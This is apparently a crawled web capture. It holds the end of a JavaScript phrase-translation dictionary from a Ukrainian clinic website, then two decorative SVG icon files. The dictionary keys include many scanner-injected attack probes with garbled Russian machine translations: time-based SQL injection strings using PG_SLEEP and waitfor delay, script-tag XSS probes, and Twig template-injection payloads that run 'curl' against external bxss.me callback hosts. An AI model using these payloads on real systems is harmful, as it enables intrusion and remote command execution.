804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> <Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 486=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 486 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 994=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 994 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 817=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 817 \u0418\u0417 PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' \u0418\u041b\u0418 \u200b\u200b842=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 842 \u0418\u0417 PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') \u0418\u041b\u0418 117=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 117 \u0418\u0417 PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) \u0418\u041b\u0418 322=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 322 \u0418\u0417 PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 182=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 182 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 276=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 276 \u0418\u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 749=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 749 \u0418\u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0418\u041b\u0418 \u200b\u200b31=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 31 \u0418\u0417 PG_SLEEP(15)) --","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0418\u041b\u0418 10=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 10 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0418\u041b\u0418 805=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 805 \u0418\u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg","\u0412\u0456\u0434\u0433\u0443\u043a\u0438":"\u041e\u0442\u0437\u044b\u0432\u044b","\u0414\u0430\u0442\u0430":"\u0414\u0430\u0442\u0430","\u0410\u0432\u0442\u043e\u0440":"\u0410\u0432\u0442\u043e\u0440","Author":"\u0410\u0432\u0442\u043e\u0440","\u041a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430","\u041d\u0430\u0448\u0456 \u043b\u0456\u043a\u0430\u0440\u0456":"\u041d\u0430\u0448\u0438 \u0432\u0440\u0430\u0447\u0438"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/arrow-up.svg
body_size: -254
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5 2L8 6.42105L11.375 6.42105L11.375 23L13.625 23L13.625 6.42105L17 6.42105L12.5 2Z" fill="#B3D564"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/menu-tree.svg
body_size: 5625
content:
<svg width="402" height="387" viewBox="0 0 402 387" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="402" height="387">
<rect width="402" height="387" fill="#C4C4C4"/>
</mask>
<g mask="url(#mask0)">
<path d="M373.879 388.031H224.887C230.029 377.763 239.299 356.146 250.248 319.357L250.249 319.355L250.25 319.351M373.879 388.031L250.25 319.351M373.879 388.031C373.778 379.917 372.658 369.763 371.372 358.116C371.147 356.073 370.916 353.984 370.685 351.851C369.112 337.328 367.522 320.844 367.394 303.403C367.138 268.523 372.728 229.779 396.023 195.181C412.471 170.756 430.773 147.922 455.159 130.311C479.551 112.697 510.004 100.326 550.732 96.7876C581.45 93.1719 612.19 94.047 642.998 94.9241C644.594 94.9696 646.19 95.015 647.786 95.0598C609.124 81.1692 568.052 75.0426 526.96 77.0486C479.567 79.4259 433.795 94.9382 394.844 121.823L394.21 122.261L394.069 121.504C391.673 108.64 386.047 100.359 382.202 94.6982C380.947 92.8515 379.882 91.2837 379.18 89.9264C376.416 84.6489 370.162 77.5892 364.554 71.8144C361.758 68.9349 359.136 66.3886 357.213 64.5621C356.251 63.649 355.465 62.916 354.919 62.4115C354.918 62.4107 354.917 62.4099 354.916 62.409C354.95 63.0305 355.029 63.9222 355.207 65.1062C355.609 67.7688 356.511 71.9089 358.52 77.7771L358.521 77.7773C367.754 104.782 370.244 130.22 368.237 142.7L368.208 142.877L368.073 142.996L306.929 196.809L306.643 197.061L306.324 196.851L306.599 196.433C306.324 196.851 306.324 196.851 306.323 196.85L306.32 196.848L306.306 196.839L306.251 196.803L306.034 196.66C305.841 196.535 305.555 196.348 305.181 196.104C304.433 195.617 303.333 194.902 301.924 193.995C299.106 192.179 295.054 189.589 290.117 186.492C280.245 180.299 266.839 172.081 252.702 163.981C238.564 155.88 223.704 147.902 210.922 142.186C204.531 139.327 198.67 137.039 193.684 135.583C189.311 134.306 185.66 133.684 182.932 133.849C183.341 134.205 183.886 134.682 184.553 135.274C186.147 136.688 188.435 138.754 191.213 141.36C196.769 146.571 204.289 153.948 212.143 162.607C227.832 179.903 244.925 202.392 250.282 222.992L250.282 222.992C257.25 249.843 257.243 273.927 255.494 291.299C254.62 299.985 253.31 306.995 252.217 311.836C251.671 314.257 251.179 316.136 250.823 317.411C250.646 318.048 250.502 318.535 250.402 318.863C250.352 319.027 250.313 319.151 250.287 319.235C250.274 319.277 250.263 319.309 250.257 319.33L250.25 319.351" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M111.837 96.5039C111.826 96.4677 111.816 96.4332 111.806 96.4005C111.838 96.3893 111.871 96.3775 111.906 96.3652C112.252 96.2429 112.764 96.0694 113.423 95.8663C114.741 95.46 116.645 94.9357 118.979 94.4668C123.649 93.5283 130.029 92.8142 136.886 93.6998C143.738 94.5849 151.06 97.0667 157.637 102.515C164.133 107.897 169.933 116.198 173.825 128.79C161.507 132.781 151.502 132.763 143.42 130.507C135.234 128.224 128.981 123.635 124.277 118.518C119.57 113.398 116.42 107.757 114.446 103.39C113.459 101.208 112.768 99.3472 112.323 98.0339C112.101 97.3774 111.941 96.858 111.837 96.5039Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M121.863 187.774C121.867 187.742 121.871 187.708 121.875 187.673C121.919 187.31 121.99 186.777 122.099 186.101C122.318 184.748 122.691 182.821 123.305 180.536C124.533 175.963 126.722 169.967 130.567 164.256C134.409 158.547 139.901 153.126 147.74 149.682C155.483 146.28 165.552 144.791 178.646 146.9C176.752 159.635 172.28 168.536 166.651 174.733C160.949 181.011 154.034 184.547 147.332 186.469C140.627 188.392 134.145 188.699 129.334 188.522C126.93 188.433 124.947 188.225 123.567 188.038C122.877 187.945 122.338 187.858 121.973 187.794C121.934 187.787 121.898 187.781 121.863 187.774Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M197.042 125.183C197.004 125.198 196.969 125.213 196.935 125.227C196.92 125.196 196.904 125.165 196.888 125.131C196.726 124.804 196.495 124.319 196.217 123.693C195.661 122.44 194.921 120.625 194.188 118.379C192.719 113.884 191.281 107.68 191.387 100.824C191.493 93.9711 193.14 86.4736 197.836 79.3707C202.476 72.354 210.113 65.6884 222.257 60.4128C227.651 72.124 228.771 81.9994 227.438 90.2254C226.087 98.5565 222.212 105.238 217.633 110.451C213.052 115.666 207.771 119.404 203.629 121.84C201.56 123.057 199.779 123.947 198.516 124.532C197.885 124.824 197.384 125.04 197.042 125.183Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M220.872 133.371C220.437 133.042 220.102 132.773 219.875 132.587C220.048 132.354 220.305 132.018 220.642 131.601C221.328 130.751 222.348 129.564 223.677 128.222C226.337 125.538 230.225 122.246 235.144 119.797C240.06 117.349 246 115.746 252.781 116.423C259.456 117.089 266.985 119.969 275.187 126.497C268.851 134.523 262.257 138.909 255.937 140.99C249.513 143.105 243.334 142.852 237.937 141.565C232.538 140.278 227.931 137.959 224.671 135.958C223.043 134.958 221.753 134.039 220.872 133.371Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M312.729 8.56332C312.785 8.025 312.84 7.60296 312.881 7.31499C313.171 7.33961 313.593 7.38096 314.127 7.44805C315.211 7.58396 316.756 7.82534 318.593 8.24667C322.27 9.08997 327.105 10.6508 331.756 13.5183C336.403 16.3838 340.862 20.5499 343.81 26.6084C346.712 32.5726 348.168 40.4074 346.858 50.7062C336.689 49.5531 329.503 46.2852 324.436 42.0478C319.286 37.7421 316.291 32.4086 314.587 27.1966C312.882 21.9815 312.472 16.896 312.49 13.109C312.499 11.2169 312.615 9.65261 312.729 8.56332Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M51.4856 155.901C51.5031 155.874 51.5216 155.846 51.541 155.817C51.7428 155.512 52.0457 155.068 52.4476 154.512C53.2514 153.401 54.4502 151.846 56.0259 150.077C59.1789 146.536 63.8312 142.152 69.8362 138.752C75.838 135.354 83.1853 132.944 91.7429 133.336C100.195 133.723 109.867 136.847 120.626 144.519C113.208 155.081 105.208 161.064 97.3886 164.114C89.4683 167.203 81.6956 167.297 74.8395 166.041C67.9803 164.786 62.0476 162.181 57.8261 159.886C55.7165 158.739 54.0375 157.672 52.8874 156.892C52.3124 156.502 51.8698 156.184 51.572 155.965C51.5417 155.942 51.5129 155.921 51.4856 155.901Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M163.529 40.2716C163.78 40.4198 164.145 40.6418 164.6 40.9368C165.52 41.5319 166.81 42.4235 168.286 43.6051C171.238 45.9702 174.919 49.4878 177.857 54.1061C180.792 58.721 182.981 64.4287 182.966 71.1879C182.952 77.8437 180.802 85.5601 175.058 94.298C166.372 88.8481 161.32 82.7752 158.612 76.7419C155.861 70.6121 155.511 64.4843 156.275 59.025C157.04 53.5623 158.918 48.7782 160.61 45.3556C161.455 43.6456 162.251 42.2789 162.836 41.3412C163.126 40.8746 163.364 40.5146 163.529 40.2716Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M389.958 3.89705C390.494 3.79133 390.917 3.71948 391.207 3.67407C391.268 3.95541 391.354 4.36725 391.447 4.89303C391.637 5.96054 391.863 7.49659 392.001 9.36295C392.279 13.0985 392.208 18.1419 390.825 23.3954C389.444 28.6451 386.753 34.0985 381.793 38.6758C376.908 43.183 369.792 46.868 359.482 48.6524C357.605 38.6739 358.635 30.9016 361.218 24.8513C363.843 18.7023 368.088 14.293 372.596 11.1429C377.108 7.99105 381.875 6.1057 385.519 5.00857C387.341 4.4604 388.878 4.11007 389.958 3.89705Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M292.031 88.4127C292.123 88.1431 292.262 87.7541 292.45 87.2661C292.837 86.2646 293.434 84.8478 294.275 83.1943C295.957 79.8849 298.607 75.6407 302.479 71.8788C306.348 68.1196 311.433 64.8461 317.996 63.4595C324.457 62.0946 332.387 62.5497 342.053 66.2231C338.542 75.6442 333.688 81.7254 328.393 85.5609C323.01 89.46 317.139 91.0624 311.688 91.462C306.234 91.8617 301.211 91.0562 297.547 90.1476C295.716 89.6937 294.228 89.2149 293.2 88.8504C292.695 88.6713 292.3 88.5199 292.031 88.4127Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M298.94 116.884C298.94 116.883 298.939 116.882 298.939 116.881C298.94 116.88 298.941 116.88 298.941 116.88C299.232 116.803 299.661 116.696 300.212 116.574C301.315 116.33 302.903 116.029 304.84 115.801C308.716 115.345 313.971 115.186 319.508 116.361C325.041 117.536 330.849 120.042 335.853 124.913C340.782 129.711 344.959 136.831 347.309 147.309C336.995 149.734 328.843 149.056 322.413 146.694C315.882 144.295 311.089 140.144 307.596 135.661C304.101 131.177 301.913 126.367 300.599 122.673C299.942 120.828 299.505 119.264 299.232 118.164C299.096 117.614 299.001 117.18 298.94 116.884Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M36.4891 230.188C36.4977 230.147 36.5068 230.105 36.5167 230.06C36.5982 229.685 36.7253 229.134 36.9069 228.437C37.2702 227.043 37.8511 225.064 38.72 222.734C40.4588 218.071 43.3455 212.013 47.9379 206.414C52.5279 200.817 58.8174 195.682 67.3697 192.845C75.8226 190.04 86.5236 189.467 100.037 192.958C96.8023 206.123 91.2385 215.012 84.7261 220.953C78.1337 226.968 70.5384 229.989 63.3266 231.341C56.1117 232.694 49.29 232.374 44.267 231.714C41.7568 231.385 39.6995 230.97 38.2717 230.639C37.5578 230.473 37.0015 230.328 36.6249 230.225C36.5767 230.212 36.5314 230.199 36.4891 230.188Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M130.906 267.033C130.892 267.04 130.878 267.046 130.865 267.053C130.859 267.042 130.853 267.032 130.846 267.02C130.683 266.745 130.448 266.336 130.164 265.806C129.594 264.747 128.826 263.206 128.035 261.287C126.451 257.448 124.782 252.11 124.422 246.1C124.062 240.093 125.01 233.421 128.654 226.892C132.247 220.454 138.482 214.118 148.747 208.694C154.219 218.587 155.841 227.149 155.216 234.428C154.582 241.812 151.631 247.916 147.965 252.781C144.298 257.65 139.92 261.27 136.453 263.674C134.721 264.876 133.22 265.772 132.153 266.367C131.62 266.664 131.195 266.886 130.906 267.033Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M221.524 298.994C221.497 299.024 221.471 299.052 221.446 299.078C221.419 299.057 221.391 299.034 221.361 299.01C221.077 298.78 220.662 298.436 220.147 297.984C219.115 297.079 217.679 295.739 216.068 294.006C212.843 290.537 208.926 285.504 206.137 279.233C203.35 272.967 201.692 265.471 202.969 257.061C204.23 248.753 208.361 239.512 217.171 229.652C226.997 238.064 232.17 246.579 234.42 254.611C236.698 262.746 235.991 270.426 234.025 277.064C232.059 283.705 228.836 289.293 226.1 293.224C224.733 295.188 223.49 296.736 222.589 297.791C222.139 298.319 221.775 298.723 221.524 298.994Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M183.405 236.947C183.372 236.97 183.341 236.992 183.311 237.013C183.29 236.987 183.267 236.959 183.243 236.93C183.012 236.646 182.678 236.224 182.268 235.675C181.446 234.576 180.32 232.969 179.103 230.94C176.668 226.881 173.882 221.148 172.455 214.439C171.03 207.735 170.964 200.062 173.959 192.103C176.918 184.241 182.88 176.061 193.547 168.244C201.415 178.453 204.708 187.824 205.242 196.134C205.782 204.549 203.495 211.919 200.193 218.016C196.889 224.115 192.575 228.932 189.081 232.225C187.335 233.871 185.797 235.134 184.697 235.985C184.147 236.41 183.707 236.732 183.405 236.947Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M75.7633 292.21C75.2358 292.374 74.8185 292.491 74.5338 292.567C74.442 292.293 74.3129 291.891 74.1631 291.375C73.8594 290.33 73.4708 288.821 73.1334 286.973C72.4582 283.275 71.9912 278.233 72.8123 272.838C73.6328 267.448 75.7382 261.711 80.2047 256.603C84.6031 251.572 91.3175 247.12 101.424 244.219C104.389 253.992 104.202 261.871 102.273 268.194C100.312 274.62 96.5387 279.481 92.3653 283.111C88.1895 286.744 83.6199 289.138 80.0884 290.624C78.324 291.367 76.8222 291.882 75.7633 292.21Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M160.896 338.272C160.455 338.605 160.103 338.857 159.862 339.025C159.681 338.798 159.42 338.462 159.101 338.026C158.455 337.146 157.571 335.858 156.617 334.234C154.71 330.983 152.535 326.399 151.451 321.049C150.368 315.703 150.375 309.599 152.818 303.289C155.223 297.075 160.006 290.624 168.514 284.487C174.668 292.67 177.204 300.139 177.565 306.736C177.931 313.438 176.055 319.282 173.38 324.105C170.702 328.932 167.228 332.728 164.418 335.319C163.014 336.614 161.779 337.606 160.896 338.272Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M10.7788 299.493C10.2273 299.485 9.79456 299.467 9.50004 299.451C9.49952 299.162 9.50421 298.74 9.52486 298.205C9.56683 297.117 9.67468 295.562 9.93838 293.701C10.4662 289.975 11.6161 285.038 14.1003 280.168C16.5827 275.302 20.3943 270.507 26.2491 267.047C32.0142 263.639 39.7946 261.504 50.3047 261.901C50.0367 272.099 47.3728 279.521 43.544 284.925C39.6528 290.418 34.534 293.861 29.423 296.012C24.3092 298.164 19.2122 299.017 15.3881 299.331C13.4775 299.488 11.8883 299.511 10.7788 299.493Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M309.16 46.5378C309.376 46.8897 309.543 47.1779 309.662 47.3886C309.453 47.5177 309.16 47.6929 308.793 47.9017C307.974 48.3671 306.782 48.9993 305.294 49.6625C302.315 50.9901 298.165 52.4359 293.464 52.924C288.766 53.4117 283.527 52.9423 278.351 50.4513C273.274 48.0075 268.221 43.601 263.79 36.1688C271.405 31.6119 278.051 30.0338 283.734 30.212C289.523 30.3935 294.353 32.3986 298.228 35.0011C302.106 37.6058 305.023 40.8055 306.971 43.3593C307.945 44.6351 308.674 45.7469 309.16 46.5378Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M278.718 67.9812C279.137 67.9795 279.474 67.9862 279.718 67.9941C279.722 68.2382 279.724 68.5765 279.717 68.9965C279.7 69.93 279.636 71.2662 279.448 72.8692C279.071 76.0779 278.197 80.3407 276.212 84.5792C274.229 88.8146 271.141 93.0181 266.336 96.131C261.62 99.186 255.217 101.212 246.512 101.155C246.48 92.3349 248.523 85.8771 251.588 81.1442C254.711 76.3232 258.917 73.2568 263.15 71.3092C267.387 69.3601 271.646 68.535 274.85 68.1987C276.451 68.0307 277.785 67.985 278.718 67.9812Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
</g>
</svg>
